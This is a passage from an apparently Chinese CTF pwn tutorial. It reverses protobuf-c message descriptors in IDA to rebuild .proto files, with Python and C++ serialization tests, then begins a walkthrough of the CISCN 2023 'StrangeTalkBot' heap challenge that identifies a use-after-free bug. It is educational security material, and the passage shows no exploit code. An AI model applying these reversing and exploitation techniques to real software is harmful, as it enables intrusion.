
最后序列化输出的结构(为啥输出是这样就得看人家pack的内部实现了,这里能力有限就不深究了蛤):

这里开始反序列化,三个参数的解释如下:


解码后返回了一个Example__Person 结构体指针指向下面这段堆空间,这里观察就可以发现,内容和序列化之前一样,前面的0x18个位置留给了base字段,后续为name、id、email:

-
综上,在ida中只要我们提取出了ProtobufCFieldDescriptor 结构体数组中每个元素的
name字段、id字段、label字段、type字段,就能借助protoc得出原proto文件中各个字段的信息 -
下面来看一下,一个proto源文件编译出的c和python是否能通用一个包:
任然是刚才那个.proto源文件,来生成python包 ==> message_pb2.py:
protoc --python_out=. message.proto写一个python程序来验证一下:
import message_pb2 msg = message_pb2.Person() # 生成对象,这里的函数名和.proto文件中的类名一样 msg.name = "John Doe" msg.id = 1234 msg.email = "john.doe@example.com" data = msg.SerializeToString() print(data) for i in range(len(data)): print("{:0>2}".format(hex(data[i])[2:]),end=" ")这里直接看输出,和test序列化后的一模一样,所以我们可以
用python将数据序列化后,再用c程序来反序列化(pwn比赛中一般都是这样) ,:
-
再看一下用.protoc源文件(和上面的一样),来编译的
c++的代码:#g++ -o my_program test.cpp message.pb.cc `pkg-config --cflags --libs protobuf` #include <iostream> #include <iomanip> #include <sstream> #include <string> #include "message.pb.h" // 确保这个头文件路径正确 int main() { example::Person message; //包名和类名用.proto源文件中的 message.set_id(123); message.set_name("Example"); message.set_email("bkbqwq.com"); // 序列化 std::string serialized_data; if (!message.SerializeToString(&serialized_data)) { std::cerr << "Failed to serialize the message." << std::endl; return -1; } // 打印序列化数据的十六进制表示 std::cout << "Serialized data: "; for (size_t i = 0; i < serialized_data.size(); ++i) { std::cout << std::hex << std::setw(2) << std::setfill('0') << (int)(unsigned char)serialized_data[i]; if (i != serialized_data.size() - 1) { std::cout << " "; } } std::cout << std::endl; // 反序列化 example::Person new_message; if (!new_message.ParseFromString(serialized_data)) { std::cerr << "Failed to parse the serialized data." << std::endl; return -1; } // 验证反序列化结果 if (new_message.id() == 123 && new_message.name() == "Example" && new_message.email() == "bkbqwq.com") { std::cout << "Deserialization successful, data matches original." << std::endl; } else { std::cerr << "Deserialization failed, data does not match original." << std::endl; } return 0; }在生成的.cc文件中存在这个,包含了.proto原文见中的信息,name、id、email各个字段:

并且在ida中找到了对应的区域:

那么应该如何还原个字段的id、label、type,这里找了半天也没有找到关于这个字符数组的解释:
这里时结合源文件分析出来的一些标签:

-
再搞一个包含所有结构的文件测试一下,用proto2生成cpp文件来看一下,.proto源文件如下,label就只安排了required和optional(这个应该可以用来文件区别是proto2还是proto3):
syntax = "proto2"; package example; enum SomeEnum { VALUE_A = 0; VALUE_B = 1; } message Person { required int32 id = 1; required string name = 2; required string email = 3; required int64 id1 = 4; optional uint32 id2 = 5; optional uint64 id3 = 6; optional sint32 id4 = 7; optional sint64 id5 = 8; optional fixed32 id6 = 9; optional fixed64 id7 = 10; optional sfixed32 id8 = 11; optional sfixed64 id9 = 12; optional bool id10 = 13; optional string id11 = 14; optional bytes id12 = 15; optional float id13 = 16; optional double id14 = 17; optional SomeEnum id15 = 18; optional group Id16 = 19 { //这里组名要大写 // 在这里定义组内的字段 optional int32 subfield1 = 20; optional string subfield2 = 21; } }来看一下生成的.cc文件,这里与proto3有一个差异就是这个字符串的
结尾没有proto2:,而proto3那个字符串的结尾有proto3:
看一下ida的反汇编,根据
.proto的源文件个字段之间的差异,和ida中的差异来推测一下ida中的标签:首先空一个0x18,
接着表示id、再空一个0x20,接着表示label,再空一个0x28,接着表示type:
这里对照还原一下label值对应的字段性质,和type值对应的字段类型,最后的还原如下。有部分位置空出来,应该时还有别的别的类型:
label: 1 --> optional 2 --> required 3 --> repeated type: 1 --> double 2 --> float 3 --> int64 4 --> uint64 5 --> int32 6 --> fixed64 7 --> fixed32 8 --> bool 9 --> string 0xa --> group 0xb --> MESSAGE 0xc --> bytes 0xd --> uint32 0xe --> enum 0xf --> sfixed32 0x10 --> sfixed64 0x11 --> sint32 0x12 --> sint64和这里的一样,都能对的上,多以字段位置分析的时对的:


-
另外可以结合ida的中的个字段和.proto源文件分析一下
enum和group这两个类型,这里就不多分析了,给一张在ida中的图看看:Id16 group:

id15 enum:


-
最后其实我们确定了这个ida中的结构之后,可以写idapython直接一键提取出所以字段的id、label、type,将上面分析的结果作为一个表后,根据ida中的值直接利用脚本一键生成.proto的源文件,当然使用pbtk工具跑也是一样的。
例题1:[CISCN 2023 初赛]StrangeTalkBot
题目地址:[CISCN 2023 初赛]StrangeTalkBot | NSSCTF
分析:
-
这里可以直接看到ProtobufCMessageDescriptor结构体的信息,肯定是proto的题,函数的作用肯定就是反序列化了:


这里我将分析的结构体直接导入进去了:

根据field这段,定位到消息的第一个字段actionid:

可以得到该字段的id、label、type,这里offset是0x18,所以ida反编译出来的msg是从0x18偏移开始的:
- id --> 1
- label --> 0 --> PROTOBUF_C_LABEL_REQUIRED
- type --> 4 --> PROTOBUF_C_TYPE_SINT64
继续分析后面3个字段可以还原出.proto源文件:
syntax = "proto2"; package bkbqwq; message devicemsg { required sint64 actionid = 1; required sint64 msgidx = 2; required sint64 msgsize = 3; required bytes msgcontent = 4; }用python打包成库即可:
protoc --python_out=. bkb.proto -
proto还原后直接分析sub_155D函数,仍然是菜单题目,限制了chunk的下标<0x21,和chunk的大小<0xf1,额外注意这里申请的chunk大小如果
写入的data数据大小大于申请的chunk大小,就会以data大小为主来申请chunk:
主要的漏洞再delete中,free后清空时,清错了,所以存在UAF漏洞:
